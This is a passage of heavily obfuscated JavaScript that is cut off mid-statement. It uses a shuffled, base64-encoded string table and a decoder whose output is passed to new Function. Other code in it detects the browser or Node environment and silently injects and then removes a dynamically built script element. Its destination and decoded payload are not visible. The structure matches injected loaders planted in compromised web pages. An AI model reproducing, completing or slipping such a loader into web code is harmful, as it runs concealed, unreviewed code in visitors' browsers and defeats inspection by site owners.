d[ah(0x85d,'K]fR')](R,S);},I[af(0x560,'O9$a')]=d[af(0x729,'SOPp')],I[af(0x7ff,'f%9g')]=d[af(0x1d5,'rC7X')],I[af(0x5f7,'8%2P')]=function(R){var ai=af;return d[ai(0x720,'RB%r')](R);};var L=I;continue;case'2':return!F||!!(d[af(0x5b5,'F@9)')](i,F=d[af(0x6ef,'^4ah')](s,F,String[af(0x3e3,'79NV')+af(0x25f,'rC7X')+'de'](0x2e))?F[af(0x72c,'E2Af')+af(0x5ba,'0ohe')](0x0,d[af(0x800,'pAem')](F[af(0x7f0,'nF!n')+'h'],0x1)):F,D)||d[af(0x6f1,'GrVo')](i,F,G)||d[af(0x6f6,'9dRK')](r,F)||d[af(0x30d,'@%Yf')](l));case'3':d[af(0x856,'PhSh')](P);continue;case'4':var P=d[af(0x5b9,'AkGa')](f,this,function(){var aj=af,R={};R[aj(0x7bb,'D!on')]=L[aj(0x52e,'@%Yf')];var S=R,T=L[aj(0x4ed,'PhSh')](typeof window,L[aj(0x1ac,'qscp')])?window:L[aj(0x63d,'AkGa')](typeof process,L[aj(0x71b,'f%9g')])&&L[aj(0x1fe,'49d3')](typeof require,L[aj(0x2e1,'U%Hi')])&&L[aj(0xf8,'xmup')](typeof global,L[aj(0x5e4,'VOb@')])?global:this,Y=function(){var ak=aj,Z=new T[(ak(0x3a7,'8%2P'))+'p'](S[ak(0x702,'0ohe')]);return!Z[ak(0x797,'PhSh')](P);};return L[aj(0x385,'*)JH')](Y);});continue;}break;}}function u(z){var al=a1,C=d[al(0x727,'49d3')](k),D;C&&((D=C[al(0x231,'!0v[')+al(0x484,'Q8A5')+al(0x312,'O9$a')](d[al(0x531,'AkGa')]))[al(0x3d1,'%dFA')]=d[al(0x7e8,'0ohe')],D[al(0x631,'C]8E')+al(0x68a,'248e')+'t']=z,(C[al(0x813,'248e')]||C[al(0x79b,'VkUQ')]||C[al(0x2cb,'O9$a')+al(0x6fa,'ELm3')+al(0x492,'PhSh')])[al(0x593,'n(%J')+al(0x257,'Q8A5')+'d'](D),D[al(0x164,'n(%J')+'e']());}function v(){var am=a1,z,C=d[am(0x395,'h*o7')](g,d[am(0x209,'o%6C')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,F,F;C&&(D=d[am(0x4fb,'tB]Q')],F=new RegExp(d[am(0x13a,'f%9g')],'g'),(F=C[D[am(0x604,'o%6C')+'ce'](F,'')])&&F[am(0x70e,'Q8A5')+am(0x168,'VOb@')][am(0x500,'f%9g')+am(0x64f,'79NV')+'d'](F));}try{var w,x,y;d[a1(0x2da,'VOb@')](t)||(d[a1(0x6bb,'$pf@')](v),d[a1(0x7d7,'U%Hi')](0x1,d[a1(0x7e1,'!BPO')](h,0x1,w=0x4))||d[a1(0x722,'nF!n')](u,d[a1(0x299,'uWW#')](d[a1(0x6c1,'!fq1')]('(',new Function((function(){var _0x7486010=function(){var _0x7996092c=['zurnEe5PD25jEKjHs2LJCfHtz25kEwTZy3OXmvCXww9n','vLjPsNLRCLn5z3DLre0Yt0n3BLvyAdfzAwnWsZbZB01i','mLPIzwLzBKTtEgTxmhnVtuHNEu1TwxnkELu0vtjRBKTw','u21KB1PgvLrHm2nUtenKCMjxDfDAvZf2ytbsweP5D25L','rMnxAgTvmwnUtenKnLLwwMTvA2X3wKzsEeP5D25Kme52','BgmZvtvwELPewKnJC0OYzhLtBu5uzeDkq0P5D25wmdK0','vwTWALmYmxjumwrtwMTvBKXdzhnrmNq0yLDAs1KXtMHk','Bgrlr0OWyJjfCW','vNLJC0OXzfbHBwHyvdbWA1zTwNHkExDUutiXCLzUqLrH','tNzvBMrysNL3BMfvyZnzmdf4uw1otgnty3nkmNreytfw','vZfzB01iz3PAr0vZsJjAsu1vqw5lvJbZsJjJBKTuDhLA','ne1QuM1mq2rywKDsteP5A3jtEwD3zurgALPtD25Iv0u0','ttjvC0OXDgHrr29Us1yWCe8ZsMXKsfz5yMLgsLCXvw9n','u3DUtLDwrMf5y3blmhnVtuHNEu5QA3nkEwX4s1HfBKTt','q2rytJnsA1rhmxzAmwrqyKDov2nty3nkmMHeyJi5nwjx','sZbZB01iz3PzvffZsJjwBvqXA25lu3rms0rcne1TrMLm','C29nsgD6tM1zC0OWtMjorMTUs1n0teTeqJrnvgT3tenK','mJLzy1zoCLjTAgHkExDUuvHAv1PfCdnnmK5vy1nJC0OY','vu52vKzJmLvTuK5IvZLrsNL3BLyXsJfwrZL0yJjAAwnt','mZzOCvjQAKW','r1rytgC','ntzyAwnWsZbZB01iz3PnmLfZsNLsDMqYB25lu3rms0rc','DLmZBerIm3bytJa4BKXdzfHvBxbSvJa4DLPfEg5wEwnZ','q2rns0zAqKP5A3jtEwD3zurgBe1PD25Im28ZtxLJCeSW','r3q2yMToDLfPy3nkmwmYyuDote0YCgPJA2nUtenKwe5x','qJrnALf5tenJmLryrKTkEwTYu3LND2vetxPoAxDUu2SX','sgD5twPRC0OYBhflAKLUs1nRCuXyqMHJBK5Su1C1meTf','tenKALniAgTwvZf2vwTgEeP5D25Awezeu2XJmgryA25m','r05mvti5EKP5D25ArwHxwKzgDgiWtNPsEwnZsJngBwrh','EKKWtenKmu9ettnkEwTYu3LND2vesMXnAxDUzfv4A2fP','zeHwEwjPqM1xmdHVtuHNEe9etxnkmhbouMXZBKTwmg9L','vfvAyKP5Bgrlr1PIvMLND2vetxDoAxDUvZnOAvfty3by','vvHOmvLPy3blmhnVtuHNEu1QrxnkmMXXs2PjBKTtDeXl','wtfcmfPhtLvIv3rXsNL3BLz6wxHtr000ytfcBLyXtKrL','zevKvtvRuZa0ELKWEeHkExDUvNPwu1KXuKTIvfOXuNLJ','nfuYA25lu3rms0rcne1TrM1mq2rvwg5WzuP5A3jtEwD3','AwnWwfqXBwrxnwPKr2X2yMLOEKXivxnKAwW3y21wmgry','D25HmgW0wKvJEwjTuw5mq2rytLHsA1veAhzHBgrtwKDo','yZjNBLHtAe5zwfjVv3LKEwiZvNvAq2rKs0uXAgrhAgjk','y3blmhnVtuHNEfPuwxnkmtvAvtbfBKTtDeXlrei0twPo','wKrumwrrvg1otgvftw5mq2ryvuDkmfLvtNzrBgmZvNLJ','C29nsgD5tuDfC0OWtMjorMTUs1n4A1CWC29nsgCWturb','y3blmhnVtuHNEu5euxnkmMXSyLDZBKTtDeXlrei0tvrN','uMPvrgH2tdjOrgeWB25mq2rytKDwAvz6wNnzmgHntunJ','s0rcne5evxDmq2rTu0rgquP5A3jtEwD3zurkA1PtD25A','mJLwzgXoCLiYzhHkExDUvNPwv1KWCfLKvgG1vNLJC0OX','D25wmdLVwtb4BW','tvDfm0XdzfjLsfzPsNLRCLn5z3DLre00tKn3BMvyqtvv','tuHNELPQtxnkmJLzy0zRBKTtDeXlrei0twPzmuXdy3fn','mJKYnZiXmuvcvezowG','yLC5wLz6wNDArKz0yJfVBKXdzgPsEtLRvKrODLrUAgHk','sgD6tKrvC0OZy2Hpvu1Us1n0teTeqJroreeXtenKuMvi','vJa5AwnwzfnJr1jsveHRBKXdzhzzwejQvevWDu55y3nk','tw5mq2q2zeHOA1zgy3zArLjOsNL3BMrvtNjzvMrrvM1s','m1PTzfHumJbUtenKB2rgCgTuvu52uwTkseP5D25wmuzS','zZLKvNrOtwLND2vesMLnq3DUsxPcyuTPy3byu2HWteHw','mZa3yZf0wuTeqJrorejStenJA2iZzhfkEwXKufDAmwjT','meTfB29nsgD6wM1jC0OYD29IseLUs1nRCuXyqMHJBK5S','sJfct1vfEhDwAwrKvZjAzfbxttDMv1zZyZjvz1L6mw5p','C0OYAePIr05ov0u1ALzwy25mq2qXt0C5ELz6zfDArwXy','C0OYAeHIr1jnturwA0P5D25JwgrpwKvWtfDTtLnzu2nZ','vhq5tZnAAgnPqJnqwfK3wM05EuTiwMHJAui0suDSDuLi','u3LND2vesxDnq3DUyvDVCu1Py3blmhnVtuHNEfPhrxnk','vxHPvNPKvvfwzfjwEwnZsJbsvgj6AezJuZLRvtbJBKXd','v1PIvxLND2vesM1nu3DUsxPcyuTPy3byvNrus0rcne5e','tJbHvZL1s0HNCW','rei0twPjmuXdzhzxsejAsNLRCLn5z3DLrff5t0n3BMvy','nwneBfjkEwTYu3LND2vetMTzAxDUvvHOmvLPy3blmhnV','wvzAALzeAhznrMrsyvnJC0OXzfnLv05Tv2K5ALzgy25m','nfjSzfnJr05rwJjfBKXdzhjnA05QvJa5mvPPy3nkm0ze','A3jtEwD3zuroAe1PD25vwgGXwwLJCeSWC29nsgD5t0Dr','tenJCfzTsKHkEwTYu3LND2vettjpu3DUvenOv1fty3bl','rZfYzhLJC0OXzfnrmuj3y2XWALqXy25mq2ryvwS5sgvv','vvPQvwXRm1KWodrHm2nUtenKBu9hovjwmuOWwKv4Ee1d','EwTWzKH3B2nemw1xmhnVtuHNEK9evxnkmLPjtvvbBKTw','u3LND2verM1Au3DUwMX0nKPPy3byu2H3teHKCgjTuNzK','sNbkExDUvNPzDLPfDeLsmdLSvNLJC0OXzfjwrfjOvti5','nwHkExDUvNPAq1PfEfLJwe5ytLrbBKXdzfHvvxbQuJbo','CKP5A3jtEwD3zurrEe1tD25uq2HxuvnJCeSWC29nsgD6','sNL3BLPhzgHzBgrtwLDjBKXdzg5vmNrYy0voDMvvtKHk','vtfoCMjgzfbxrLvUtenKwe5QzgPumLyWwKu1vgeYmg5m','DMffsMTIr1jrwvnJC0OZwLrHmdfyvuzkA1vwtNjvq2nZ','ww0XCLeXzffzu2nZsJnODgiWuJzvmNrUwLDfBKXdzfHv','utnmq2qXt0rnm0P5A3jtEwD3zurjnfPtD25Av1Pqv1nJ','m1Lty3blmhnVtuHNEK9hvxnkEvj2zdjVBKTtDeXlrei0','AhzuvMrqzeDotLLty3nkmwrttKvAALeYouTHr0vUtenK','we4XCgTtvMXizfzKu2jty3nkmwmXwvvWwe5yAgPuvtfi','Dg1Im0LVzg1gEuLivtLnsgD3teHzowjgC25Ir1z1wJns','wM1WrgiZwMHsEwnZsJfKuu1fsM1prZLvyvHfBKXdzfHv','mwmXwwXOwe5uqxPrBKvUtenKwe4ZqMPvrezxwKvKDgeW','tMPbC0OWAZbHvtrUs1n4A1CWC29nsgCWtuDrC0OYuNfK','ovfwELPSsNL3BMeXCeDArKu0yJjKq1z5y3nkmwrsyLzK','vMfgy25mq2rytMPoA1vTsMHsBgrst0nJC0OXyZjKBKPy','sJfJmgrhuKLzmMXpvJfkDeP5D25wELjpwtfcwwvurKDw','rtfnEKe0txPkA0ThrxnzAwW3wvqXAeXuqJrnvgrRtZnA','rMfArwHuyta4BKXdzdfpr3n2zgPOCLrvvLHkExDUvNPv','se10zfr0ouXhuMjtEwD3zurrmK9tD25Iv0u0vNLJCfHu','txDxAw9Us1n0teTeqJrnAMrTtenKC0ThEhLkEwTYu3LN','sJf0nfLRrw5lu3rms0rcne16uMTmq2rWwLCXCKP5A3jt','tZnAyLrtz3DLre16wLn3BK5uAfrHu2nWwfqXBwrxnwPK','D2vhstvomLe1s1n3AfPUvNvzm1jWyJi0B0TyDdjzweLN','rtvytLrsDgnTrw5mq2qWt0C4CMqYmxjsrZf4sNL3BLyW','s0P5A3jtEwD3zuroAfPtD25vwgGXwwLJCeSWC29nsgD5','t0n3BLCZAgLru2nWsZbZB01iz3Lov1LZsJnvne16y25l','sNLRCLn5z3DLrff6wxL3BMrvEgTHAwnWsZbZB01iz3Lz','zgPArMCYsNLRCLn5z3DLrezQtKn3BLCZAgLru2nWsZbZ','D29IseLUs1yWovPUvNvzm1jWyJi0B2n5Edflwhr5wLHs','vJa0AfDty3blmhnVtuHNEu1huxnkEwXAyuzRBKTtDeXl','teTeqJrnmLeXtenJAK1gB3fkEwTYu3LND2vesMXnq3DU','sNL3BLz6y3zzmgHeyJnwBu9hDenkExDUzvDgC1PgqKTs','ttvmq2rywKDsta','ngDKmxrvs0rcne1QwxLmq2nVs1z0veP5BgrlrwDWtZmW','mfLty3nkmwmYuM1suwnUuMPtBtf2ywLJC0OWtLrHmfjV','tLrhwLnJmwnUtenKmMjxouTsrK5YttjOAeP5D25HEMHY','mMGWvxPKwe4WDfnkExDUvJfkufOZtKrImha0vNLJC0OX','zhvAEwnZwKz0teTeqJrnAKf5tenKDMf5vNbkEwXKufDA','ota3mdK4BLn0thfv','BKjUvg1osLj5y3nkmMH4zuDovMnvwMPwBuvUtenKwfvu','C0OXyZfKr05qzg1AD2nSy25mq2ryvvDOALr6AhjAvMrr','CLjPy3nkm1yXzeDsufuYDhnKvwnUtenKB2jxCZvArgH2','BhvKq2Hls0rcna','r2X2yMLOnKXfrxbLm1POy2Lct1bvmdDJBvyWzfHkDuLh','mti2nZCWohPQteLXrG','vxnkEw93tvnzBKTtDeXlrei0tvDoAuXdzerxELjAsNLR','yKOYsLHtmLzVvvnKzeThC3bpmZbZyvzZBMnisNzKrZKW','qJrorev3tenJEMrfEdrkEwTYu3LND2veuxHAq3DUww5J','EwD3zurjme1tD25Hv29XtwLJCeSWC29nsgD5t1rvC0OZ','zfHkDuLitw9lvhq5teDsyLn5z3DLreu0tNL3BKTQqxHk','tM5wCMnyrw5mq2rytM1sA1r6AhjmmJfeyJaWBKXdzhfp','DfHlrei0tKrjEKXdzhbHAw95sNLSzeTiy3nkmw9Us1q4','txPbne16sMTxEwq0uLvwAMrwww5yvda5ufHwDvPhvM1H','AKXdzhntseP0sNLRCLn5z3DLre5RtML3BMjxrtrwEwnW','t0D0ALyXrtbkExDUvNPwmfPguKrHmujXt0C4nuP5D25w','v08ZsMXKsfz5yMLcvgrisNbIBwrIvNLND2vertvpq3DU','rJvkEwTYu3LND2vetMPzu3DUvvHOmvLPy3blmhnVtuHN','yKP5A3bpmMXTs0DnovbumwLlv0P5wLDgCK8YvNnJmLvN','BtL0utjOAgnRtNzAr1vUwfnND2vhwM1kBtaRugLNDe1i','DMr5EdDMu2TZzhOXDvPyy2DvBvzUuLHOD0ThwMjxq2D3','svz5y3nkmwmXvdjswe5fwMPtmLz0sNL3BMnhuLDzmgXl','zerrEgnxrw5mq2rUzhK5A1vwtNjurMrsyLnJC0OZrNLx','A1n5y3blmhnVtuHNELLutxnkmvPotuDJBKTtDeXlrei0','B01izZbnvgDZsJnvne16y25lu3rms0rcne0YvMXmq2r2','yvz6uKXkExDUvJfkr1KXsMPomLjnt0C4mKP5D25wmdGW','wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNv2OXwu8ZsMXK','mhnVtuHNEu5uuxnkmJLkzvD3BKTtDeXlrei0twPwAeXd','neP5A3jtEwD3zurjmfLtD25rsfjWtLnJCeSWC29nsgD4','sZbZB01iz3PpveLZsNPAtMnvB25lu3rms0rcne1QrMXm','ww5Jm2vdy3byvdfTvZfNB01iz3LnAMnZsJe1wLuWrw5l','ne1QAgLmq2rSwMS5wKP5A3jtEwD3zurjmu5tD25wmdrO','wJncALnRCgTArKPywvHsqLPQAg5kExDUvNPsB1PfndrH','DMjfrLHkExDUvJa5Eu5hrNrImhHytM1fBKXdzdfvmJLh','zZjmq2qZsvrSreP5Bgrlq2q4sNLRC1fQmhDLree3zdjO','tLDSwfvSwMTvvNb5wMXJmvjTuKHwEwnZsJjnngeXrJjA','wfqWtNLsAMH2ww5SweP5D25HEMH2uvvfngiYtLHor0vU','BKTtDeXlrei0txPnD0XdzfDuvejUsNLRCLn5z3DLre16','revTsNLRCLn5z3DLre5SwwL3BMjxDgfzEwnWsZbZB01i','mwrst1n0we5QAZnwmue0sNL3BMqYrJvHvMrsvtbZBKXd','DgvZDa','sNLRCLn5z3DLrezRwxL3BMrvEgTHAwnWsZbZB01iz3PA','vNLKzfD5zdbImu4Wy21SDvP5zgrlq2TWuhKWDgrhAhbJ','mNqWsNL3BLOYrMfzmhHlvevzBKXdzfHoA2q0vNPwmMnw','BKXdzfHvrLiZvNPACu5Szfnoq2nZsJjfEvfTuLnvmNrd','yuqXBwrxnwPKr2X2yMLOC0XhmhbLm1POy2LcDvbwDgrm','CeSWC29nsgD5wxPbC0OWAZbHvtrUs1n0teTeqJrnELuW','ngiZwLHomhnUtenKwe5hrJzwmueZwta1m05dy3nkm1ze','vNPwD1KWnw5ouZLcwvnJC0OZBeLov3rytKDkAKP5D25w','ALPtD25KEuu1uxLJCeSWC29nsgD4wKrzC0OXwK5nr2nU','D25Jr0z3wtbKA1rTtLrJu2nZsJjSDgeXAdjKBuzdsNL3','AgPtr0vUtenKEK9hCZbwmujZwKvOvgeWrw5mq2rRvJj4','mvL5BgnLreL3s250y2vevMPKExrJzurjD0TPy3nKr2HW','sNL3BMvRzfvomwmXtvvRBKXdzfHoruPRvLvJme9gyZjI','wLDAufDty3blmhnVtuHNEvPuz3nkELu0vtjRBKTtDeXl','AgnPqMPqvJH3zurfmu16qtrnEKPQvZjgze8YBg1lrJH3','CLn5z3DLrezTtML3BMiWBdvIq2nWsZbZB01iz3PzBvvZ','tKvfBKXdzhDpr3rWuM5Argj5y3nkmwmXy1zkwe4WwMPt','DK15y3nkmwmXtJjos1riwKDswevUtenKq2jxotrwELy0','q3DUzhLfnvf5y3blmhnVtuHNEK1xuxnkmJK2tNPnBKTt','v0HcwKP5A3jtEwD3zurjELLtD25tvfjWvgLJCeSWC29n','ne1TvMPmq2rZu0HkDeP5A3jtEwD3zuroALL5D25wrJu2','v1z0yJnswe4Yrw5mq2rQutj0uMfuAhzvwfjysNL3BLz6','vem5wfvyuMTvAK54sNL3BLfQsKDArtq0ytaXnvLty3nk','sgD4tLrnD09etxLzmxn3zurczeXhwtLzu3rSteDJovH6','tLLLr1jqyLC5qKP5D25wmdKWwtb4A2jhtLvIv3rdsNL3','uvv5y3nkmwrttJjovgrvouLrvwnUtenKwfr6Bg9Ame52','sMLmq2rLvfzsAuP5A3jtEwD3zurnm015D25lq2XIvxLJ','uNLJC0OZqNrHmNreyuznm0P5D25KrtvVwKvSt1zTtLrJ','wtLABhrzs0rcne1Tvtnmq2rxvfrcBKP5BgrlsgrWyM1s','Bgjkm0j5yJnsDG','DLDiqLPkEwTYu3LND2vertrnq3DUvJjsA1n5y3blmhnV','stnzmu14uxLJC0OWvJjHBMHyvhPwsKP5D25Av1K0yKzK','tgrWu2u','yZnwEwnZsJfKuvDfsLHvre5RuZa1muP5D25wmdLzuKzJ','muP5A3jtEwD3zurkAe55D25ov1zgyxLJCeSWC29nsgD6','otCYndy4rLPmuwnt','tMXWA1vfBhbnBwX4sNL3BLz6vxzzmhn4yM1oq1j5y3nk','v21nBKTtDeXlrei0twPJnuXdy3bwBuPisNLRCKTfC29n','q2qXt0rnm0P5A3jtEwD3zuroAe55D25lq2XIvxLJCeT5','EwTYu3LND2vetMXnAxDUwgXSvffty3blmhnVtuHNEu0Y','DfDlrei0tvDvnuXdzePor2XpsNLSzfCXww9nsgD5wLrz','mMvgsMTwvZfYvuHOEeP5D25wELPhwKzkmgvhtLvrmJLs','D2veutrnExDUwgXSvffty3blmhnVtuHNEK16z3nkmhDV','zurjme55D25Iv3rHwxLJCfHtD25AEwnWteHJowrSDg1x','zwXJmLr5y3nkmfzPy0DotK9hoxPwmuPysNL3BMvxvKnA','C29nsgCWtLDnC0P5BfPHrMTUs1n0teTeqJrorfuXtenK','vxnkELzSuLDZBKTtDeXlrei0tvDkAKXdzgTHBLv4sNLR','D25IrNbhwKu1vgj6zejzu2nZsJfKuwfhtLnrmNrjvJfg','sNLRCLn5z3DLre5RwxL3BLLUyZnLq2nWsZbZB01iz3Lz','tKXurMXduNLJC0OXzfnABfPyvvvWA1zizeXkExDUvJa5','sZbZB01iz3PzELfZsNPgzfDTsw5lu3rms0rcne16ttnm','EwD3zurrmvPdD25rmxmWv1nJCfHtAermshbIvxLND2ve','zfjxBu5ruNLJCW','tKzRBKTtDeXlrei0tw1oAeXdzfHuAuzAsNLRCLn5z3DL','EwD3zurnELLPD25Im28ZtxLJCeSWC29nsgD4wvrfC0OY','C0P5uNzKmM9Us1n0teTeqJrnv1PTtenKm0LuBerkEwTY','BKXdzgHvmJLAvNPwr1KWBhrIELPytKHcALvuAhzvrMrq','u3G2s1H0EvPyuJfJBtrNy3LOmuXiwxnKExG0teHRC2vP','zgTxvKPQvtfoDLDSzfbHu2nZsJbwyvv6sLHvvwr0sNL3','u2nWwfnOnLCWtMrxEKi0tuyWCeXiCgjrmtfItuHNEfHt','zeXdzg5kEwTZzgOXBvCXww9nsgD5tw1fC0OWAZbHvtrU','tKrzC0OWB21omKvUs1n0teTeqJrnAMS1tenKzvrwuMLk','tKHsA1qZsMHwrMrttunJC0OWsNrHEMHWyLD0BLyWotfk','uMvNrxHW','AdbIr05ivtj0uKP5D25Hme52tdfKufPhuKXwmJbUtenK','vJa5B1KWEg5Lu2nZsJi5sffTuLjurgXxsNL3BLKWtNjw','vNPAv1PfAhPHr05qt0C5EuP5D25wmujRwKvOsfqXvLHo','B01iz3LovgnZsNLSEeTyrw5lu3rms0rcne16rtnmq2rx','sZbZB01iz3Hpr01ZsJjgCviYvw5lu3rms0rcne16qtvm','m2nOt1vnBKTtDeXlrei0tvDwA0Xdy3fnrevTsNLRCLn5','ELvZsJjSCuTQsw5lu3rms0rcne1QuMXmq2rZs0D4EuP5','wfiXy200z1PSDfDlrei0ttjAAKXdy21kvfPlsNLSzeTh','Dhzyvdf3tZmXmfbuqJrnq3H2ufrcne1eDg1Im0LVzg1g','utromwmZzvnJC0OYEeTtBu5jvJjWEuP5D25JvgH2t1HA','BuPuwKTkEwXKteHAyLrtz3DLre13wvn3BLLUyZnLq2nW','txbHv1LVwMX0tKTeqJrnAMrPtenKCgfPB3LkEwXKs0HO','utj0A2nUAdvvAwnZsJi5wLmYDfHoBKzmsNL3BMvwtNzs','s3LOteTeqJrnvgXQtenKAgfRzgXkEwTYu3LND2verMPz','v2rRy25mq2rytLDRELz6wKnzmgHUvNLJC0OXyZbnmLjs','uLzJm1z5y3nkmwrqt0uXnfuYodfrBuvUtenKwfqWnwPv','rw5mq2qXyLDZELyXrtnArLPeytbJBKXdzg5AsfjRvdiX','yLDZnwjRtNjlmwrrwLnJC0OXzffJBfO2vtjZEveWy25m','EK5dD25Lwee1vvnJCeSWC29nsgD6tJjrC0OYoxjkv2TU','u3OXzK1iz3Hove13t0rnEvPdEgTqwhq5tZjsyLn5z3DL','AfL1wgG','rxrxBdb2wNL4BwrxnwPKr2X2yMLOm0TyDdjzweLNvNOX','ndm1mtnYvLfzv0G','rLyXrNDArwHHyvD3BKXdzentvtvRvdnjELPgtNHkExDU','A3jtEwD3zurgAu15D25Hv29XtwLJCeSWC29nsgD5wKrr','ndmYote1zM9OshPl','EK56A3nkmNHjy20WBKTtDeXlrei0txPoAKXdzgPArMCY','EwnZsJfJmMjhuKXrmJLqvJfkC1KWBeHkExDUvJa5v1KW','muTuDdLmr1jIu3LND2veutnoq3DUs1HfCgnty3byvdfm','C0OYrNfsmLvUs1n0teTeqJrnELzStenJCfDxAfPkEwTY','q2rhwtjgBvyWodrsu2rKtZjAmwjTtJbHvZL1suy4D2ve','u21ksMnhtK5Ju2nZsJfKuuWYtLnuvK5AuvHfBKXdzdvr','ovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1r6mu5pm0PS','m2vAzhvnDq','EvDdy3nkmwmYzg01we4YvxzKm0vUtenKwe4ZqMTtv05O','vZL1s0DVCguYwNzJAwGYwvHjz2f6mhDLrefZyKqXmgfh','BK5Su1C1meTfB29nsgD5txPjC0OYD29IseLUs1nRCwnh','vM1usejQvdfJBKXdzhzKsfjQvtbOt1KXsKHkExDUzhPO','BKTtDeXlrei0ttjznuXdzdfpre0ZsNLRCLn5z3DLreK1','u3rms0rcne1xstjmq2nWy1nSEeP5A3jtEwD3zurjEvL5','r1P0yJjsnvLty3nkmwmYu21stvnTBgTwELzSsNL3BLeW','teTeqJrnEMS1tenKvvHUCgvkEwTYu3LND2vesMHnq3DU','q2rytNPKALmZz3PArwHeyti4BKXdzfHoA1PQvercB1Pf','BuTiwxbLm1POy2LcnfbywMjuq2D3zurjmvPdD25lvLPP','zgXAAZLAsNLRCLn5z3DLrePStvn3BMiWBdvIq2nWsZbZ','vMT3zuzJmMfty3nkmwmZvNPwwe56tMPwv2CWsNL3BMny','DLmXyZbsBvjiuti5nuP5D25Ksey1vuzKufeXvw5mq2rZ','wtbStLzTuKXrmNr3sNL3BLLxtJrzmhbHtLu4BKXdzhnv','s0rcne1QqxPmq2rev3PswKP5A3jtEwD3zuroBe9tD25H','D25zmhbywtfJmq','C0OWqJbHvfvUs1n0teTeqJrnv1jPtenJEMrfEdrkEwTY','mvH0vhPoyG','B29nsgD5wKDnC0P6tJbusgDUs1nRCKXyqMHJBK5Su1C1','rei0tKrzEKXdzg1trezbsNLRCLn5z3DLrfeYwLn3BMvy','mKvUtenKDK1wzgHkExDUvNPAv1PgqtrHmujYuti5s0P5','BLzjzg0XDLeWrMHkExDUwwPODMeXzfnxBvjlu0HvBKXd','yLD0uMqXy25mq2ryvurbEwvftNzoruPysNL3BMeYmxjt','y3blmhnVtuHNEK1uqxnkmLjXzfrfBKTtDeXlrei0tw1j','y3nkm1u0yJfSrvDdowTusevUtenKwe5yqMTtrxaXywXK','ytnVBKXdzg1xv1jRvKvoDMnRtNHkExDUvJfgr1KXuNPw','rei0twPgAuXdzgvxvK5csNLRCKOZuw5mr1jIu3LND2ve','CKT5AZDMBtrTsMLODfbxD2XnsgCWudiWCu1izZbnq3r1','Eu1ez3nkmLjXzfrfBKTtDeXlrei0tKrjm0Xdy29lvNru','wgLJCeSWC29nsgD4wLDnC0P6vtrvmMTUs1n0teTeqJrn','t0nJC0OWtNrHmfzfyLD0CMqXy25mq2rPutj0mLPusK9z','tenKs1rvwMjkEwTYu3LND2vestfoAxDUyJnVm015y3bl','ww5SDfuYovvwELO1sNL3BLz6wKXxrMmYzwPowe5irw5m','C0OXzffKBMXytNPvneP5D25wEMr3wtbKnfnTuLzpr3r5','D25wmuzyuM1OwfzTtK9wEwnZsJfJmwfhtKTAvKjyuwXJ','we5RAhfwELzesNL3BLyWoxnArwm0ytb0CfuYoxrkExDU','wMjuAwD3zurjEa','tLzotLfUrw5mq2rytJjOA1zxsMTzmu5uyJnNBKXdzfHv','BuXdy3fnrevTsNLRCLn5z3DLrePTtxL3BK0ZuK1Lq2nW','tenKs1rvwMjkEwXKufDAmwjTtJbHvZL1s0HnC2rtBdDJ','mteZoduZofHct2XhCa','CLn5z3DLrePPtML3BLyWngHxu2nWsZbZB01iz3PArgDZ','mJf2tuHADgf6zhvJu2nZsJfKu1nizfHovgXsvJa5seP5','Ce8YtNzIBLjWyM5wBe8ZmwLJBvzOyxP0owztAdrmr0z5','mKXdzgXAAZLAsNLRCLn5z3DLrff3wxL3BLHSBfrru2nW','Bu4WyvC5DuLhB29JEwW3zg1gEuLgwtLtExGXufC1Bgr5','u3LND2vertvnu3DUyvDwDgf5y3blmhnVtuHNEvLQy3nk','mdvfy1nJC0OZvKHLr05rt0C5yvyWohDkExDUuMS1A1Pf','tuHNme0Ysxnkm1znwKDVBKTtDeXlrei0twPoA0XdzdvJ','BwHQvdnws1PgutrHEKvUtenKB1uYDeTHreL2wtfoEeP5','v1yXsM1lEwnZsJjKwgfhtLjxsgHQvgTJBKXdzevvmJLO','rZvytKzKCuP5D25zBvPqtuzKuLuYC25mq2rytLvkA1zu','u3LND2verM1zu3DUs1zAAvj5y3byvdfms0rcne16rtvm','sNL3BMnhmxzIvMrtuw1ssfLwy25mq2rytKzWA1nftNjH','BLnPwtnzu2nWsZbZB01iz3Love1ZsJjAyMvPww5lu3rm','su1vqw5lu3rms0rcne16sMXmq2mXwLvwCKP5A3jtEwD3','tJjLr1jktvDOALnUrw5mq2qXutj0sgjftNjurMrttunJ','zZrHExrOuNLJC0OYrLrHEKjSvfroALngy25mq2qZy1rK','uMXJu2rKv3LKC1Pxnw5Kr2DUwfr0ownTvJbKweP1suDV','BuvZsJnwtvPhB25lu3rms0rcne1QuxPmq2rns0zAqKP5','Cgjhvw9ju0zIwfnSn2mZzhbKr05Vs0vgyLfPC3jyu2W3','uti5A1PvrJbkmtbVzenwDfD5zhnAvZvUzeDNBLHtA3bk','t0HSDgiZwJrzu2nZsJfJmK0YtKPnAK5Ru2XoCMvPy3nk'];var _0x7996092w=_0x7996092d;(function(a,b){var s=_0x7996092d;while(!![]){try{var c=parseInt(s(0xc3))*-parseInt(s(0xbb))+parseInt(s(0x116))*parseInt(s(0xb8))+-parseInt(s(0xec))+-parseInt(s(0x17d))+parseInt(s(0xd5))*parseInt(s(0x85))+-parseInt(s(0x177))+parseInt(s(0x134));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7996092c,0xd082a));function _0x7996092d(a,b){a=a-0x75;var c=_0x7996092c[a];if(_0x7996092d['pVVYYn']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7996092d['bCAvlJ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7996092d['udgJSt']={},_0x7996092d['pVVYYn']=!![];}var e=_0x7996092c[0x0],f=a+e,g=_0x7996092d['udgJSt'][f];if(g===undefined){var 